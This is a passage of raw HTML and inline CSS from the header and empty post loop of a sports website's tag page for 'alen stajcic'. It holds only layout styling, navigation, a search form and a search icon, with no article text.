93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_43" class="tdc-zone"><div class="tdc_zone tdi_44  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>.tdi_44{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_45" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_46  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_46,.tdi_46 .tdc-columns{min-height:0}.tdi_46>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_46,.tdi_46 .tdc-columns{display:block}.tdi_46 .tdc-columns{width:100%}@media (min-width:768px){.tdi_46{margin-left:-12px;margin-right:-12px}.tdi_46 .tdc-row-video-background-error,.tdi_46>.vc_column,.tdi_46>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}@media (min-width:767px){.tdi_46.tdc-row-content-vert-center,.tdi_46.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_46.tdc-row-content-vert-bottom,.tdi_46.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_46.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_46.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_46{margin-right:0px!important;margin-left:0px!important;padding-right:16px!important;padding-left:16px!important;justify-content:center!important;text-align:center!important;position:relative}.tdi_46 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_46{padding-right:10px!important;padding-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_46{padding-right:0px!important;padding-left:0px!important}}@media (max-width:767px){.tdi_46{padding-right:16px!important;padding-left:16px!important}}</style>
<div class="tdi_45_rand_style td-element-style" ><style>.tdi_45_rand_style{background-color:var(--accent-color)!important}</style></div><div class="vc_column tdi_48  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_48{vertical-align:baseline}.tdi_48>.wpb_wrapper,.tdi_48>.wpb_wrapper>.tdc-elements{display:block}.tdi_48>.wpb_wrapper>.tdc-elements{width:100%}.tdi_48>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_48>.wpb_wrapper{width:auto;height:auto}.tdi_48{width:20%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_49 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_49" >
<style>.tdi_49 .tdb-logo-a,.tdi_49 h1{align-items:flex-start}.tdi_49 .tdb-logo-a,.tdi_49 h1{justify-content:flex-start}.tdi_49 .tdb-logo-svg-wrap{display:block}.tdi_49 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_49 .tdb-logo-img-wrap{display:block}.tdi_49 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:none}.tdi_49 .tdb-logo-text-title{display:none}.tdi_49 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_49 .tdb-logo-icon-svg svg{width:22px}.tdi_49 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="/" title="Rivalry Network"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="/media/site-logo-544x180.webp" src="/media/site-logo.webp" alt="Rivalry Network"  title="Rivalry Network"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Rivalry Network</span><span class="tdb-logo-text-tagline">Sports storytelling and content reimagined.</span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_51  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_51{vertical-align:baseline}.tdi_51>.wpb_wrapper,.tdi_51>.wpb_wrapper>.tdc-elements{display:block}.tdi_51>.wpb_wrapper>.tdc-elements{width:100%}.tdi_51>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_51>.wpb_wrapper{width:auto;height:auto}.tdi_51{width:80%!important;justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_52 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_52"  style=" z-index: 999;">
<style>.tdi_52{justify-content:flex-end!important;text-align:right!important}</style>
<style>.tdi_52{display:inline-block}.tdi_52 .tdb-menu>li{margin-right:40px}.tdi_52 .tdb-menu>li:last-child{margin-right:0}.tdi_52 .tdb-menu-items-dropdown{margin-left:40px}.tdi_52 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_52 .tdb-menu>li .tdb-menu-sep,.tdi_52 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_52 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_52 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_52 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_52 .tdb-menu>li>a,.tdi_52 .td-subcat-more,.tdi_52 .td-subcat-more>.tdb-menu-item-text{font-family:Roboto Condensed!important;font-size:14px!important;line-height:80px!important;font-weight:700!important;text-transform:uppercase!important}.tdi_52 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_52 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_52 .tdb-menu .tdb-normal-menu ul,.tdi_52 .td-pulldown-filter-list,.tdi_52 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_52 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}</style>
<style>.tdi_52 .tdb-menu>li.current-menu-item>a,.tdi_52 .tdb-menu>li.current-menu-ancestor>a,.tdi_52 .tdb-menu>li.current-category-ancestor>a,.tdi_52 .tdb-menu>li.current-page-ancestor>a,.tdi_52 .tdb-menu>li:hover>a,.tdi_52 .tdb-menu>li.tdb-hover>a,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_52 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_52 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_52 .tdb-menu>li>a:after,.tdi_52 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style></style><div id=tdi_52 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107"><a href="https://rivalrynetwork.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-730"><a href="https://rivalrynetwork.com/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><i class="tdb-menu-more-subicon td-icon-down tdb-main-sub-menu-icon"></i><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div><div class="td_block_wrap tdb_header_search tdi_55 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-left:40px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-left:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-left:30px!important}}@media (max-width:767px){.tdi_55{margin-left:40px!important}}</style>
<style>.tdi_55 .tdb-head-search-btn i{font-size:14px}.tdi_55 .tdb-head-search-btn svg{width:14px}.tdi_55 .tdb-head-search-btn i{width:33.6px;height:33.6px;line-height:33.6px;color:rgba(50,50,50,0.62)}.tdi_55 .tdb-search-icon-svg{width:33.6px;height:33.6px}.tdi_55{display:inline-block}.tdi_55 .tdb-search-txt{top:0px}.tdi_55 .tdb-drop-down-search{left:auto;right:0}body .tdi_55 .tdb-drop-down-search-inner,.tdi_55 .tdb-search-form,.tdi_55 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_55 .tdb-head-search-form-btn-icon{top:0px}.tdi_55 .result-msg{text-align:center}.tdi_55 .tdb-head-search-btn svg,.tdi_55 .tdb-head-search-btn svg *{fill:rgba(50,50,50,0.62)}.tdi_55 .tdb-head-search-btn:hover i{color:#000000}.tdi_55 .tdb-head-search-btn:hover svg,.tdi_55 .tdb-head-search-btn:hover svg *{fill:#000000}.tdi_55 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_55 .tdb-head-search-form-input{line-height:2.6!important}.tdi_55 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_55 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_55 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_55 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_55 .entry-thumb{background-position:center 50%}.tdi_55 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_55 .td-image-container,.ie11 .tdi_55 .td-image-container{flex:0 0 auto}.ie10 .tdi_55 .td-module-meta-info,.ie11 .tdi_55 .td-module-meta-info{flex:1}.tdi_55 .td-post-vid-time{display:block}.tdi_55 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_55 .entry-title{margin:0 0 5px}.tdi_55 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_55 .td-post-category:not(.td-post-extra-category){display:none}.tdi_55 .td-read-more{display:none}.tdi_55 .td-author-date{display:inline}.tdi_55 .td-post-author-name{display:none}.tdi_55 .entry-review-stars{display:none}.tdi_55 .td-icon-star,.tdi_55 .td-icon-star-empty,.tdi_55 .td-icon-star-half{font-size:15px}.tdi_55 .td-module-comments{display:none}.tdi_55 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_55 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_55 .td_module_wrap .td-module-container:before{display:block!important}.tdi_55 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_55 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_55 .td-module-container:before{bottom:-10px}.tdi_55 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_55 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://rivalrynetwork.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.614-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.67-179.732-116.664-281.446-116.603-101.765-0.061-203.848 38.932-281.477 116.603-77.65 77.629-116.664 179.743-116.623 281.467-0.041 101.755 38.973 203.848 116.623 281.436 77.629 77.64 179.722 116.654 281.477 116.593 89.569 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.669-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.84 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.191 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.509 93.829-82.125-0.020-163.881-31.191-226.55-93.829z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  >
<style scoped>.tdi_57{min-height:0}</style><div id="tdi_58" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row" >
<style scoped>.tdi_59,.tdi_59 .tdc-columns{min-height:0}.tdi_59,.tdi_59 .tdc-columns{display:block}.tdi_59 .tdc-columns{width:100%}</style><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_61{vertical-align:baseline}.tdi_61>.wpb_wrapper,.tdi_61>.wpb_wrapper>.tdc-elements{display:block}.tdi_61>.wpb_wrapper>.tdc-elements{width:100%}.tdi_61>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_61>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_63  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_63{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_63,.tdi_63 .tdc-inner-columns{display:block}.tdi_63 .tdc-inner-columns{width:100%}.tdi_63{margin-right:0px!important;margin-bottom:60px!important;margin-left:0px!important;padding-top:33px!important;padding-right:34px!important;padding-bottom:40px!important;padding-left:34px!important;border-color:#dddddd!important;border-style:solid!important;border-width:1px 1px 1px 1px!important}.tdi_63 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_63{margin-bottom:50px!important;padding-top:28px!important;padding-right:29px!important;padding-bottom:35px!important;padding-left:29px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_63{margin-bottom:40px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:26px!important;padding-left:20px!important}}@media (max-width:767px){.tdi_63{margin-bottom:35px!important;padding-top:19px!important;padding-right:20px!important;padding-bottom:26px!important;padding-left:20px!important;width:100%!important}}</style><div class="vc_column_inner tdi_65  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_65{vertical-align:baseline}.tdi_65 .vc_column-inner>.wpb_wrapper,.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_65 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_65{padding-right:0px!important;padding-left:0px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_66 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>.tdi_66{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_66 .tdb-title-line:after{height:2px;bottom:40%}.tdi_66 .tdb-title-line{height:50px}.td-theme-wrap .tdi_66{text-align:left}.tdi_66 .tdb-first-letter{left:-0.36em;right:auto}.tdi_66 .tdb-title-text{font-family:Roboto Condensed!important;font-size:34px!important;line-height:1.1!important;font-weight:700!important;text-transform:none!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_66 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_66 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">alen stajcic</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_67" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_68  wpb_row td-pb-row" >
<style scoped>.tdi_68,.tdi_68 .tdc-columns{min-height:0}.tdi_68,.tdi_68 .tdc-columns{display:block}.tdi_68 .tdc-columns{width:100%}@media (min-width:768px){.tdi_68{margin-left:-22px;margin-right:-22px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:22px;padding-right:22px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_68{margin-left:-20px;margin-right:-20px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_68{margin-left:-12px;margin-right:-12px}.tdi_68 .tdc-row-video-background-error,.tdi_68>.vc_column,.tdi_68>.tdc-columns>.vc_column{padding-left:12px;padding-right:12px}}}</style><div class="vc_column tdi_70  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_70{vertical-align:baseline}.tdi_70>.wpb_wrapper,.tdi_70>.wpb_wrapper>.tdc-elements{display:block}.tdi_70>.wpb_wrapper>.tdc-elements{width:100%}.tdi_70>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_70>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_71 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_71" >
<style>.tdi_71{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_71 .entry-thumb{background-position:center 50%}.tdi_71 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_71 .td-image-container{display:block;order:0}.ie10 .tdi_71 .td-module-meta-info,.ie11 .tdi_71 .td-module-meta-info{flex:auto}body .tdi_71 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_71 .td-module-meta-info{border-color:#eaeaea}.tdi_71 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_71 .tdb_module_rec{width:100%}.tdi_71 .td_module_wrap{padding-left:21px;padding-right:21px}.tdi_71 .tdb-block-inner{margin-left:-21px;margin-right:-21px;row-gap:calc(21px * 2)}.tdi_71 .td-module-container:before{bottom:-21px;border-color:#eaeaea}.tdi_71 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_71 .td-post-vid-time{display:block}.tdi_71 .td-post-category{margin:2px 10px 0 0;padding:0px;background-color:rgba(255,53,53,0);color:#ff3535;font-size:13px!important;line-height:1!important}.tdi_71 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_71 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_71 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_71 .td-read-more{display:none}.tdi_71 .td-author-date{display:inline}.tdi_71 .td-post-author-name{display:none}.tdi_71 .td-post-date,.tdi_71 .td-post-author-name span{display:inline-block;color:#727277}.tdi_71 .entry-review-stars{display:inline-block}.tdi_71 .td-icon-star,.tdi_71 .td-icon-star-empty,.tdi_71 .td-icon-star-half{font-size:15px}.tdi_71 .td-module-comments{display:block}.tdi_71 .td-post-category:hover{background-color:rgba(255,53,53,0);color:#000000}.tdi_71 .td_module_wrap:hover .td-module-title a{color:#ff3535}.tdi_71 .td-excerpt{color:#000000;margin:15px 0 0;column-count:1;column-gap:48px;font-family:Roboto!important;font-size:13px!important}.tdi_71 .td-module-comments a{background-color:#eaeaea;color:#727277}.tdi_71 .td-module-comments a:after{border-color:#eaeaea transparent transparent transparent}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap,.tdi_71 .page-nav,.tdi_71 .td-load-more-wrap{margin-top:42px}.tdi_71 .page-nav .current{background-color:#ff3535;border-color:#ff3535}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_71 .page-nav a:hover,.tdi_71 .td-load-more-wrap a:hover{background-color:#ff3535;border-color:#ff3535}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{margin:0 0 10px;font-family:Roboto Condensed!important;font-size:28px!important;line-height:1.2!important;font-weight:700!important}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_71 .page-nav a,.tdi_71 .page-nav span,.tdi_71 .td-load-more-wrap a{font-family:Roboto!important}.tdi_71 .td-author-date,.tdi_71 .tdb-author-photo,.tdi_71 .td-post-author-name a,.tdi_71 .td-author-date .entry-date,.tdi_71 .td-module-comments a{font-size:13px!important;line-height:1!important}html:not([class*='ie']) .tdi_71 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_71 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_71 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(21px * 2)}.tdi_71 .td-module-container:before{bottom:-21px}.tdi_71 .td-post-category{margin:2px 8px 0 0;font-size:12px!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{margin:0 0 8px;font-size:24px!important}.tdi_71 .td-excerpt{margin:13px 0 0;font-size:12px!important;line-height:1.5!important}.tdi_71 .td-author-date,.tdi_71 .tdb-author-photo,.tdi_71 .td-post-author-name a,.tdi_71 .td-author-date .entry-date,.tdi_71 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_71 .td_module_wrap{padding-left:14px;padding-right:14px}.tdi_71 .tdb-block-inner{margin-left:-14px;margin-right:-14px;row-gap:calc(21px * 2)}.tdi_71 .td-module-container:before{bottom:-21px}.tdi_71 .td-post-category{margin:2px 8px 0 0;font-size:12px!important}.tdi_71 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_71 .entry-title{font-size:22px!important}.tdi_71 .td-author-date,.tdi_71 .tdb-author-photo,.tdi_71 .td-post-author-name a,.tdi_71 .td-author-date .entry-date,.tdi_71 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_71 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_71 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_71 .tdb-block-inner{row-gap:calc(15px * 2)}.tdi_71 